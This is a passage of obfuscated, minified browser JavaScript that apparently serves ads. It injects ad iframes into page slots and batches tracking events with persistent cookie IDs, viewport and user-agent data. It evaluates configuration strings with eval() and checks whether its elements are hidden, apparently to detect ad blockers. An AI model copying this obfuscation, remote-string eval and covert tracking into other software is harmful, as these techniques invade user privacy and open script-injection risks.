0!==e[n(1044)]&&r[n(1124)](n(2680),e[n(1044)][n(1380)]()),r[n(1124)](n(713),e[n(958)][n(1380)]()),r[n(1124)](n(2281),e[n(3328)][n(1380)]()),I(t,n(1918),r)}function N(t,e){const n=a1g,r=new Map;var i;r[n(1124)](n(822),n(2491)),r[n(1124)](n(437),e[n(1661)][n(1998)][n(1380)]()),r[n(1124)](n(1245),e[n(1661)][n(1245)]),e[n(1661)][n(1536)]&&(r[n(1124)](n(1110),e[n(1661)][n(1536)][n(802)][n(1380)]()),r[n(1124)](n(1366),null!==(i=e[n(1661)][n(1536)][n(2955)])&&void 0!==i?i:"eu")),void 0!==e[n(1255)]&&r[n(1124)](n(3152),e[n(1255)][n(1380)]()),r[n(1124)](n(1999),e[n(2013)][n(1380)]()),I(t,n(2569),r)}async function U(t,e){const n=a1g;I(t,n(2679),new Map([[n(1512),c.A[n(2700)]],...e]))}const C=t=>{const e=a1g;I(t,e(978),new Map([[e(1512),c.A[e(2700)]]]))},j=function(t,e){const n=a1g;return I(t,n(1081),(arguments[n(1024)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1124)](n(468),e))},L=function(t,e,n,i,a,u,d,h){const m=a1g;let f=arguments[m(1024)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1024)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1124)](i(3206),a[i(1380)]()),D(n),l.A[i(1127)](i(2137)[i(1667)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(2371)]+i(2444)[i(1667)](location[i(2139)]),h=o.A[i(385)](JSON[i(2378)](u));R(t,c.A[i(2371)],u),await r.G[i(680)](i(315),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(2371)]}),h)}(t,m(2761),new Map([[m(1512),c.A[m(2700)]],[m(1803),n[m(1380)]()],[m(3223),i],[m(1092),a[m(1380)]()],[m(2547),u[m(1380)]()],[m(3030),d[m(1380)]()],[m(2930),h[m(1380)]()],...f]),e)},O=(t,e)=>{const n=a1g;I(t,n(1569),new Map([[n(1512),c.A[n(2700)]],[n(1803),e[n(1380)]()]]))};function I(t,e,n){const r=a1g;D(n);const i=A();if(i&&n[r(1124)](r(3309),i),l.A[r(1127)](r(2137)[r(1667)](e,")"),(0,p.P)(n)),d.A[r(3295)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1g;let r=window;for(;r!==r[n(2186)][n(359)];)r=r[n(2186)][n(359)],r[n(1226)]({as_key:n(524),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1g;var i;n[r(1124)](r(3206),y[r(1380)]()),w[r(1694)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await J(t)},u.A[r(1576)](window)[r(715)]?u.A[r(1576)](window)[r(715)][r(558)](window,i):u.A[r(1576)](window)[r(482)][r(558)](window,i,100))};async function J(t){const e=a1g,n=w;if(w=[],0===n[e(1024)])return;if(c.A[e(1127)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2371)])?(0,g.XV)(c.A[e(2371)],0):c.A[e(2371)],a=i+e(2444)[e(1667)](location[e(2139)]),l=o.A[e(385)](JSON[e(2378)](n));R(t,i,n),await r.G[e(680)](e(315),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function R(t,e,n){const r=a1g,i=new Map;for(const t of n)i[r(1124)](t[r(351)],[...i[r(1576)](t[r(351)])||[],{host:location[r(2139)],...t[r(3325)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(2485),endpoint:e});fetch(i,{method:r(315),body:o.A[r(385)](JSON[r(2378)]({table:n,data:a}))})[r(3117)]((()=>{}))}}function H(t){v=Math[a1g(2289)]()<t,y=t}function D(t){const e=a1g;t[e(1124)](e(1003),(0,f.Ak)()),t[e(1124)](e(3054),location[e(2648)]),t[e(1124)](e(1867),c.A[e(933)]),t[e(1124)](e(1553),a.A[e(2006)]()[e(1380)]()),t[e(1124)](e(2477),(0,i.FA)()),t[e(1124)](e(3120),function(){const t=e,n=t(3120);try{var r;return S||(S=null!==(r=h.A[t(1576)](n,!1,t(2657)))&&void 0!==r?r:"",S||(S=(0,f.Ak)(),h.A[t(1124)](n,S,!1,t(2657))),S)}catch(t){return""}}()),t[e(1124)](e(1575),z||(z=(0,f.Ak)(),z)),t[e(1124)](e(1820),Math[e(2323)](performance[e(449)]())[e(1380)]())}function q(t,e,n){const r=a1g;if(!c.A[r(1127)]&&r(2861)!==h.A[r(1576)](r(938),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1826)](i);n[t(1024)]>0&&(e[t(1694)](...Array[t(1135)](n)),r=r?""[t(1667)](r,", ")[t(1667)](i):i)}if(0===e[t(1024)])continue;let i=Array[t(1135)](new Set(e));i=i[t(507)]((e=>!i[t(1665)]((n=>n!==e&&n[t(1113)](e)))));const o=i[t(2973)](((e,n)=>e+n[t(776)]()[t(702)]),0),s=Math[t(1290)](...i[t(1067)]((e=>e[t(776)]()[t(2381)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(507)]((t=>t[r(3102)]()))[r(507)]((t=>{const e=r,n=t[e(3090)]();return i[e(3194)][e(1665)]((t=>t[e(1113)](n)))}))[r(507)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1853)](i);){const t=window[n(1463)](i)[n(2580)];if(n(2287)===t||n(823)===t)return!1;i=i[n(2521)]}return!0}(t[r(3090)](),i[r(3194)]))),s=o[r(1024)],a=o[r(1067)]((t=>t[r(3090)]()[r(776)]()))[r(1067)]((t=>t[r(2381)]*t[r(702)]))[r(2973)](((t,e)=>t+e),0),l=o[r(1067)]((t=>t[r(3090)]()[r(776)]()[r(702)]))[r(2897)]("|");I(t,r(1767),new Map([[r(676),[s[r(1380)](),a[r(1380)](),l][r(2897)](",")],[r(2912),[window[r(3173)][r(1380)](),window[r(1444)][r(1380)](),document[r(614)][r(2295)][r(1380)](),document[r(614)][r(1637)][r(1380)]()][r(2897)](",")],[r(3172),[i[r(573)],i[r(2381)][r(1380)](),i[r(702)][r(1380)](),i[r(1583)][r(1380)]()][r(2897)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>i});class i{static[r(2006)](){const t=r;try{if(null!=window[t(1846)][t(3141)]&&t(2006)===window[t(1846)][t(3141)][t(2006)][t(351)])return!0}catch(t){}return!1}static[r(2931)](){const t=r;try{if(i[t(2006)]())return!1;const e=navigator[t(1579)][t(2457)](),n=[t(2920)];return![t(967),t(611),t(1020),t(972),t(875),t(2574),t(1183),t(1502),t(313),t(2874),t(2917),t(1377),t(2316)][t(1665)]((n=>e[t(1853)](n)))&&n[t(1665)]((n=>e[t(1853)](n)))}catch(t){}return!1}static[r(2115)](){const t=r;try{if(i[t(2006)]())return!1;const e=navigator[t(1579)][t(2457)]();if(e[t(1853)](t(334))||e[t(1853)](t(2517)))return!0;const n=[t(313)];return![t(967),t(611),t(1020),t(972),t(875),t(2574),t(1183),t(1502),t(2874),t(2917),t(1377),t(2316)][t(1665)]((n=>e[t(1853)](n)))&&n[t(1665)]((n=>e[t(1853)](n)))}catch(t){}return!1}static[r(2774)](){const t=r;try{const e=navigator[t(1579)][t(2457)]();return e[t(1853)](t(2410))&&e[t(1853)](t(2113))}catch(t){}return!1}static[r(1618)](){const t=r;try{return navigator[t(1579)][t(2457)]()[t(1853)](t(2487))}catch(t){}return!1}static[r(1007)](){const t=r;return navigator[t(1579)][t(2457)]()[t(1853)](t(514))}}},5466:(q,T,Y)=>{"use strict";Y.d(T,{A7:()=>d,Vl:()=>V,Wf:()=>K,Y1:()=>J,t_:()=>z,td:()=>c});var v=Y(5281),m=Y(3189),i=Y(9324),o=Y(7549),k=Y(2691);function a(t){const e=a1g;return(0,v.md)(e(843)+t)}function c(t,e){const n=a1g;var r;const i=(null!==(r=t[n(1160)])&&void 0!==r?r:[])[n(507)]((t=>{var e;return null===(e=t[n(802)])||void 0===e||e}))[n(507)]((t=>!(t[n(387)]&&!e)));for(const t of i)if(n(573)in t){const e=document[n(3067)](t[n(573)]);e&&(e[n(1049)]=t[n(1091)])}else if(n(3018)in t){const e=document[n(1972)](t[n(3018)],document,null,XPathResult[n(2153)],null)[n(2062)];e instanceof HTMLElement&&(e[n(1049)]=t[n(1091)])}}function d(u,F){const Jo=a1g;var Z;const N=(null!==(Z=u[Jo(1467)])&&void 0!==Z?Z:[])[Jo(507)]((t=>{var e;return null===(e=t[Jo(802)])||void 0===e||e}))[Jo(507)]((t=>!(t[Jo(387)]&&!F)));N[Jo(1209)]((t=>(0,i.QI)(t[Jo(2580)])[Jo(1067)]((e=>({placeholder:t,selected:e})))))[Jo(507)]((t=>{const e=Jo;let{placeholder:n}=t;return!document[e(2845)](a(n.id))}))[Jo(639)]((C=>{const Jc=Jo;var x,Q,s;let{placeholder:e,selected:h}=C;const b=document[Jc(1521)](null!==(x=e[Jc(3155)])&&void 0!==x?x:Jc(1952));b.id=a(e.id),b[Jc(689)]=e[Jc(1091)],null===(Q=e[Jc(878)])||void 0===Q||Q[Jc(639)]((t=>{const e=Jc;b[e(651)](t[e(1306)],t[e(2138)])})),(0,k.bb)(b),(0,m.Ih)(null!==(s=e[Jc(3070)])&&void 0!==s?s:[]),(0,m.xh)(b,h,e[Jc(2580)][Jc(855)]),b[Jc(1826)](Jc(1261))[Jc(639)]((O=>eval(O[Jc(2251)])))})),N[Jo(507)]((t=>{const e=Jo;var n;return!(null!==(n=t[e(2580)][e(294)])&&void 0!==n?n:[])[e(1594)]((t=>(0,i.Gn)(t[e(2405)],t[e(2138)])))}))[Jo(639)]((t=>{const e=Jo;var n;return null===(n=document[e(2845)](a(t.id)))||void 0===n?void 0:n[e(1259)]()}))}function J(t,e){const n=a1g,r=new Set,o=t[n(507)]((t=>{const r=n;var o;return!i.sR[r(1853)](e,t[r(2580)])||(null!==(o=t[r(2580)][r(1661)][r(2580)][r(294)])&&void 0!==o?o:[])[r(1665)]((t=>!(0,i.Gn)(t[r(2405)],t[r(2138)])))}));for(const t of o)r[n(2501)](t[n(2336)]()),t[n(1259)]();return[t=t[n(507)]((t=>!o[n(1853)](t))),r]}function z(t,e){const n=a1g;t[n(507)]((t=>!t[n(465)]()||t[n(346)]()||t[n(3278)]()))[n(639)]((t=>t[n(2862)](e)))}function V(t){const e=a1g;let{inventories:n,activePositions:r,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(1067)]((t=>t[e(2580)])),d=r[e(507)]((t=>!i.sR[e(1853)](u,t)))[e(1067)]((t=>new m.Ay(o,t,s,a,l)));return d[e(639)]((t=>t[e(3027)](c))),d}function K(t,e){const n=a1g;return t[n(507)]((t=>t[n(346)]()||t[n(3278)]()))[n(639)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1694)](t[r(1410)]()),o.A[r(1127)](r(1732)[r(1667)](t.id(),r(1497)),t[r(1410)]())})),Object[n(318)](e)[n(507)]((t=>e[t][n(1024)]>3))[n(1024)]>0}},9324:(q,T,Y)=>{"use strict";const Jx=a1g;Y.d(T,{Gn:()=>K,QI:()=>J,YS:()=>d,sR:()=>c});var v=Y(7194),m=Y(5180),i=Y(9754),o=Y(9141),k=Y(5408),a=Y(3268);class c{constructor(t,e){const n=a1g;this[n(1661)]=t,this[n(1835)]=e}static[Jx(1853)](t,e){const n=Jx;return t[n(1067)]((t=>t[n(1835)]))[n(1853)](e[n(1835)])}}const d=function(t,e){const n=Jx;let r=arguments[n(1024)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(507)]((t=>!1!==t[n(802)]))[n(507)]((t=>!(t[n(387)]&&!e)))[n(507)]((t=>{const e=n;var i;return!(null===(i=t[e(1678)])||void 0===i||!i[e(1665)]((t=>!(0,m.kZ)(t))))||!(r&&t[e(1598)])}))[n(1067)]((t=>z(t)))[n(1209)]((t=>J(t[n(2580)])[n(1067)]((e=>new c(t,e)))))},J=u=>{const Jh=Jx;var F;if(!(null!==(F=u[Jh(294)])&&void 0!==F?F:[])[Jh(1594)]((t=>K(t[Jh(2405)],t[Jh(2138)]))))return[];const Z=(t,e,n)=>!u[Jh(2419)]||0===u[Jh(2419)][Jh(1024)]||u[Jh(2419)][Jh(1853)](e)||u[Jh(2419)][Jh(1853)](-n[Jh(1024)]+e),N=t=>V(t,u[Jh(855)]),C=Q=>{const Jb=Jh;if(!u[Jb(971)])return!0;try{return window[Jb(867)]=Q,eval(u[Jb(971)])}catch(t){return!1}},x=(t,e,n)=>[Z,N,C][Jh(1594)]((r=>r(t,e,n)));if(u[Jh(573)])return Array[Jh(1135)](i.A[Jh(1576)](window)[Jh(477)][Jh(558)](document,u[Jh(573)]))[Jh(507)](x);if(u[Jh(3018)]){const t=document[Jh(1972)](u[Jh(3018)],document,null,XPathResult[Jh(2232)],null),e=[];let n;for(;n=t[Jh(1840)]();)e[Jh(1694)](n);return e[Jh(507)](x)}if(u[Jh(486)])try{const b=eval(u[Jh(486)]);if(!b)return[];const O=b instanceof Node?[b]:Array[Jh(1135)](b)[Jh(507)]((t=>t instanceof Node));return O[Jh(507)](x)}catch(t){return o.A[Jh(1127)]&&console[Jh(1410)](t),[]}return[]},z=u=>{const JD=Jx,F=t=>{const e=a1g;if(!t[e(556)])return t;const n=window[e(998)];if(!n)return t;const r=t[e(556)][e(1961)]((t=>(!t[e(2374)]||t[e(2374)]<=n[e(2381)])&&(!t[e(2964)]||t[e(2964)]>=n[e(2381)])));return r&&(t[e(2381)]=r[e(2381)],t[e(1707)]=r[e(1707)],t[e(702)]=r[e(702)],t[e(508)]=r[e(508)]),t},Z=(N,C)=>{if(!C)return N;try{return Number(eval(C))}catch(t){return N}};return u=F(u),u[JD(2381)]=Z(u[JD(2381)],u[JD(1707)]),u[JD(702)]=Z(u[JD(702)],u[JD(508)]),u},V=(t,e)=>{const n=Jx,r=e[n(3218)]("-")[0],i=parseInt(e[n(3218)]("-")[1]);switch(r){case n(549):case n(291):return!v.A[n(2215)](t)&&!v.A[n(2423)](t);case n(886):case n(1250):return!v.A[n(2423)](t);case n(2503):case n(1446):{let r=t[n(2521)];if(!r)return!1;if(e[n(3218)]("-")[n(1024)]<3)return!v.A[n(2423)](r);for(let t=0;t<i&&r[n(2521)];t++)r=r[n(2521)];return!v.A[n(2423)](r)}default:throw new Error(n(2184)[n(1667)](e,n(994)))}},K=(u,F)=>{const JU=Jx;if(!window[JU(998)])return!1;switch(u){case JU(1426):return window[JU(998)][JU(2381)]>parseInt(F);case JU(3271):return window[JU(998)][JU(2381)]>=parseInt(F);case JU(992):return window[JU(998)][JU(2381)]<parseInt(F);case JU(2644):return window[JU(998)][JU(2381)]<=parseInt(F);case JU(434):return window[JU(998)][JU(702)]>=parseInt(F);case JU(540):return window[JU(998)][JU(702)]<=parseInt(F);case JU(2047):return window[JU(1056)][JU(555)]===F;case JU(766):return window[JU(1056)][JU(555)]!==F;case JU(2974):return window[JU(1056)][JU(2648)]===F;case JU(2637):return window[JU(1056)][JU(2648)]!==F;case JU(1008):{const t=new RegExp(F);return t[JU(2041)](window[JU(1056)][JU(2648)])}case JU(752):{const t=new RegExp(F);return!t[JU(2041)](window[JU(1056)][JU(2648)])}case JU(2040):{const t=document[JU(3067)](F);return!!t}case JU(2442):{const t=document[JU(3067)](F);return!t}case JU(1200):{const t=document[JU(3067)](F);return!!t&&!v.A[JU(2215)](t)&&!v.A[JU(3077)](t)}case JU(902):{const t=document[JU(3067)](F);return!t||v.A[JU(2215)](t)||v.A[JU(3077)](t)}case JU(2483):var Z;return!(null!==(Z=window[k.T])&&void 0!==Z&&Z[JU(1853)]((0,a.t)(F)));case JU(1221):try{return eval(F)}catch(t){return o.A[JU(1127)]&&console[JU(1410)](t),!1}default:throw new Error(JU(1782)[JU(1667)](u,JU(3251))[JU(1667)](F))}}},3189:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1g(1226)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1g;this[s(3259)]=t,this[s(2580)]=e,this[s(1661)]=n,this[s(2195)]=r,this[s(3328)]=o,(0,i.A)(this,s(1763),void 0),(0,i.A)(this,s(2416),void 0),(0,i.A)(this,s(701),void 0),(0,i.A)(this,"id",(()=>this[s(2580)][s(1661)].id)),(0,i.A)(this,s(2381),(()=>this[s(2580)][s(1661)][s(2381)])),(0,i.A)(this,s(702),(()=>this[s(2580)][s(1661)][s(702)])),(0,i.A)(this,s(2336),(()=>this[s(1763)].id)),(0,i.A)(this,s(3027),(t=>this[s(2825)](t))),(0,i.A)(this,s(2862),(t=>{const e=s;d.A[e(1127)](e(786),this.id()),this[e(1259)](),this[e(3027)](t)})),(0,i.A)(this,s(1259),(()=>{const t=s;var e;return null===(e=this[t(1763)])||void 0===e?void 0:e[t(1259)]()})),(0,i.A)(this,s(3102),(()=>{const t=s;var e;return t(2087)===(null===(e=this[t(701)])||void 0===e?void 0:e[t(1296)](t(2109)))})),(0,i.A)(this,s(346),(()=>{const t=s;var e;return t(641)===(null===(e=this[t(701)])||void 0===e?void 0:e[t(1296)](t(2109)))})),(0,i.A)(this,s(3278),(()=>this[s(1676)]()||A([this[s(1763)],this[s(2416)],this[s(701)]])[0])),(0,i.A)(this,s(1676),(()=>[this[s(1763)],this[s(2416)],this[s(701)]][s(1665)]((t=>!document[s(1113)](t))))),(0,i.A)(this,s(465),(()=>k(this[s(1763)],this[s(2580)][s(1835)],this[s(2580)][s(1661)][s(2580)][s(855)]))),(0,i.A)(this,s(3090),(()=>this[s(2416)])),(0,i.A)(this,s(1410),(()=>this[s(1676)]()?s(1801):this[s(346)]()?s(1275):A([this[s(1763)],this[s(2416)],this[s(701)]])[1]))}[r(2573)](){const t=r;f(h.A[t(1576)]()[t(1312)][t(1576)][t(558)](this[t(701)]),t(361),t(2573))}[r(415)](t,e){const n=r;f(h.A[n(1576)]()[n(1312)][n(1576)][n(558)](this[n(701)]),n(361),n(415),{key:t,value:e})}[r(2825)](t){const e=r;var n,i,s,c,u;d.A[e(1127)](e(1551),this.id(),this[e(2580)][e(1661)]),(0,l.n5)(this[e(3259)],this.id()),y([...null!==(n=this[e(1661)][e(3070)])&&void 0!==n?n:[],...null!==(i=this[e(2580)][e(1661)][e(3070)])&&void 0!==i?i:[]]),[this[e(1763)],this[e(2416)],this[e(701)]]=v(this.id(),null!==(s=this[e(2580)][e(1661)][e(2596)])&&void 0!==s&&s,t,this[e(2381)](),this[e(702)](),null!==(c=this[e(2580)][e(1661)][e(878)])&&void 0!==c?c:[],this[e(3328)],this[e(2580)][e(1661)][e(1864)],null!==(u=this[e(1661)][e(3041)])&&void 0!==u&&u),x(this[e(1763)],this[e(2580)][e(1835)],this[e(2580)][e(1661)][e(2580)][e(855)]);const m=this[e(1661)][e(2177)]?e(1328)[e(1667)](this[e(1661)][e(2177)],e(493)):"",f=h.A[e(1576)]()[e(1312)][e(1576)][e(558)](this[e(701)]),p=()=>{const t=e;[t(3010),t(2288),t(3004),t(1993),t(620),t(2107)][t(639)]((e=>{const n=t,r=f[n(794)][n(3035)](f[n(1893)][n(297)],e);r&&(r[n(1955)]=!1,r[n(2398)]=!1,f[n(794)][n(2344)](f[n(1893)][n(297)],e,r))}));const n=(()=>this[t(1661)][t(3041)]?window[t(2966)](t(2027))[t(403)]?t(1651):window[t(2966)](t(1263))[t(403)]?t(3279):void 0:"")(),r=n?t(3115)[t(1667)](n,'">'):"";f[t(879)][t(1276)](),f[t(879)][t(497)](t(2122)[t(1667)](window[t(2998)]?t(1076)[t(1667)](window[t(2998)],'"'):"",t(570))[t(1667)](b.K,t(2936))[t(1667)](r,t(3214))[t(1667)]((0,a.Wq)({protectUrlContext:this[t(3259)],url:o.A[t(2371)]+t(693),kind:a.MN[t(1907)],key:null,endpoint:o.A[t(2371)]}),t(830))[t(1667)]((0,g.x)().id,t(1117))[t(1667)](m,t(648))),f[t(879)][t(1273)]()};if(_){f[e(2898)]=1,f[e(879)][e(1276)](),f[e(879)][e(497)](e(2892)[e(1667)](b.K,e(2779))),f[e(879)][e(1273)](),this[e(701)][e(2625)]=e(2892)[e(1667)](b.K,e(2779));const t=setInterval((()=>{f[e(2898)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1024)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1024)]>8?arguments[8]:void 0;const b={};n[h(639)](((t,e)=>{b[e]=t}));const w=document[h(1521)](h(383));u[h(639)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(651)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2913)]());if(w[h(651)]("id",v),w[h(974)][h(2501)]((0,s.md)(c.A[h(2913)]())),(0,m.bb)(w),f){const t=document[h(1521)](h(1952));t[h(689)]=f,w[h(1439)](t)}const y=document[h(1521)](h(2134));y[h(921)]="#"[h(1667)](v,h(2923))[h(1667)](v,h(2527)),w[h(1439)](y);const x=document[h(1521)](h(1952));x[h(651)](h(2134),h(1963)),w[h(1439)](x);const k=document[h(1521)](h(626));var A;if(k[h(351)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2371)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2378)](A))),k[h(1478)]="",(0,m.Hz)(k),k[h(651)](h(2381),h(1847)+i[h(1380)]()),k[h(651)](h(702),h(1847)+a[h(1380)]()),k[h(651)](h(2684),"0"),k[h(651)](h(2811),"0"),k[h(651)](h(392),"0"),k[h(651)](h(2815),"no"),k[h(651)](h(2134),h(2772)),x[h(1439)](k),(window[h(1056)][h(2030)]+window[h(1056)][h(1483)])[h(1853)](h(2986))||h(2861)===p.A[h(1576)](h(2986),!1)){const e=document[h(1521)](h(1952)),r=e[h(2123)]({mode:h(928)});e[h(2134)][h(534)](h(2580),h(1460)),e[h(2134)][h(534)](h(2782),"0"),e[h(2134)][h(534)](h(2430),"0"),e[h(2134)][h(534)](h(2381),h(616)),e[h(2134)][h(534)](h(702),h(616)),e[h(2134)][h(534)](h(509),h(1723)),e[h(2134)][h(534)](h(2175),h(3062)),e[h(2134)][h(534)](h(1655),h(1587)),e[h(2134)][h(534)](h(1877),h(1291)),e[h(2134)][h(534)](h(2065),h(1291)),e[h(2134)][h(534)](h(2707),h(706));const s=""[h(1667)](o.A[h(2371)],h(2e3))[h(1667)](window[h(1056)][h(2139)],h(2857))[h(1667)](t);r[h(689)]=h(3188)[h(1667)](t,h(3043))[h(1667)](i,"x")[h(1667)](a,h(2801))[h(1667)](n[h(2963)]>0?h(2446)[h(1667)](JSON[h(2378)](b,null,2),h(2769)):"",h(774))[h(1667)](s,h(2042)),x[h(1439)](e)}return[w,x,k]},y=t=>t[r(639)]((t=>{const e=r;document[e(1826)](t[e(573)])[e(639)]((n=>{const r=e;if(void 0!==t[r(2718)]&&t[r(2718)]>0)for(let e=0;e<t[r(2718)]&&n[r(2521)];++e)n=n[r(2521)];t[r(1259)]?n[r(1259)]():n[r(2134)][r(534)](r(1655),r(421),r(2233))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2521)])throw new Error(i(601));const o=n[i(3218)]("-")[0],s=parseInt(n[i(3218)]("-")[1]);switch(o){case i(549):e[i(2480)][i(1024)]<=s?e[i(1439)](t):e[i(2943)](t,e[i(2480)][s]);break;case i(291):0===e[i(2480)][i(1024)]||0===s?e[i(1439)](t):e[i(2480)][i(1024)]<=s?e[i(2943)](t,e[i(916)]):e[i(2943)](t,e[i(2480)][e[i(2480)][i(1024)]-s]);break;case i(886):{let n=e;for(let t=0;t<s&&n[i(3327)];t++)n=n[i(3327)];u.A[i(2133)](t,n);break}case i(1250):{let n=e;for(let t=0;t<s&&n[i(1316)];t++)n=n[i(1316)];e[i(2521)][i(2943)](t,n);break}case i(2503):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s&&o[i(690)];t++)o=o[i(690)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t&&o[i(690)];e++)o=o[i(690)]}u.A[i(2133)](t,o);break}case i(1446):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s&&o[i(474)];t++)o=o[i(474)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t&&o[i(474)];e++)o=o[i(474)]}r[i(2521)][i(2943)](t,o);break}default:throw new Error(i(2184)[i(1667)](n,i(994)))}},k=(t,e,n)=>{const i=r;if(!document[i(1113)](t))return!1;const o=n[i(3218)]("-")[0],s=parseInt(n[i(3218)]("-")[1]);switch(o){case i(549):return e[i(2480)][i(1024)]<=s?e[i(3182)]===t:e[i(2480)][s]===t;case i(291):return 0===s?e[i(3182)]===t:e[i(2480)][i(1024)]<=s?e[i(916)]===t:e[i(2480)][e[i(2480)][i(1024)]-s-1]===t;case i(886):{let n=e;for(let t=0;t<s+1&&n[i(3327)];t++)n=n[i(3327)];return n===t}case i(1250):{let n=e;for(let t=0;t<s+1&&n[i(1316)];t++)n=n[i(1316)];return n===t}case i(2503):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s+1&&o[i(690)];t++)o=o[i(690)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t+1&&o[i(690)];e++)o=o[i(690)]}return o===t}case i(1446):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s+1&&o[i(474)];t++)o=o[i(474)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t+1&&o[i(474)];e++)o=o[i(474)]}return o===t}default:throw new Error(i(2184)[i(1667)](n,i(994)))}},A=t=>t[r(507)]((t=>r(2134)!==t[r(3155)][r(2457)]()))[r(1067)]((t=>(t=>{const e=r;if(!document[e(1113)](t))return[!1,""];const n=window[e(1463)](t);return e(421)===n[e(1655)]?[!0,e(2075)]:e(2263)!==n[e(2768)]?[!0,e(2327)[e(1667)](n[e(2768)])]:e(421)===n[e(507)]||e(1301)!=typeof n[e(507)]||n[e(507)][e(1853)](e(742))?parseFloat(n[e(1028)])<.2?[!0,e(2044)[e(1667)](n[e(1028)])]:[!1,""]:[!0,e(908)[e(1667)](n[e(507)])]})(t)))[r(1961)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1090)][r(1665)]((t=>location[r(2139)][r(734)](t)))},7549:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1824);var g=function(t){const e=r;return t[t[e(819)]=0]=e(819),t[t[e(1834)]=1]=e(1834),t[t[e(2400)]=2]=e(2400),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1024)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2400)],s=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1024)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3259)]=t,this[e(3082)]=i,this[e(338)]=s,this[e(756)]=a,(0,o.A)(this,e(567),(function(t){const r=e;for(var i=arguments[r(1024)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(338)],args:o}})),(0,o.A)(this,e(3318),(()=>{const t=e;window[t(2599)](t(1185),(e=>{const n=t;if(e[n(1727)]&&e[n(1727)][n(1306)]===p){if(this[n(3082)]===g[n(1834)])return w({inventoryId:this[n(338)],...e[n(1727)]});if(this[n(3082)]===g[n(819)]&&e[n(1727)][n(338)]){if(n(1127)===e[n(1727)][n(2150)])return b[n(1127)]("["[n(1667)](e[n(1727)][n(338)],"]"),...e[n(1727)][n(1902)]);if(n(2280)===e[n(1727)][n(2150)])return b[n(2280)]("["[n(1667)](e[n(1727)][n(338)],"]"),...e[n(1727)][n(1902)]);if(n(1410)===e[n(1727)][n(2150)])return b[n(1410)](e[n(1727)][n(1410)],"["[n(1667)](e[n(1727)][n(338)],"]"),...e[n(1727)][n(1902)])}}}))})),(0,o.A)(this,e(3015),(()=>{const t=e,n=async()=>{const t=a1g;if(t(2558)!==window[t(1056)][t(1483)]&&t(1433)!==window[t(1056)][t(1483)])return;window[t(1056)][t(1483)]="";const e=prompt(t(2975));if(t(1417)===e)return this[t(756)][t(639)]((e=>console[t(1859)](...e[t(1902)])));if(t(1433)!==e)return;const n=prompt(t(1119)),r=prompt(t(1185)),i=await b[t(3270)](t(2306),null!=n?n:t(1422),null!=r?r:t(1422));alert(t(853)),window[t(1276)](t(2341)[t(1667)](i))};window[t(2599)](t(2275),n),window[t(2182)](n,3e3)})),i===g[e(819)]&&this[e(3015)](),i!==g[e(819)]&&i!==g[e(1834)]||this[e(3318)]()}static[r(1127)](){const t=r;this[t(546)]();for(var 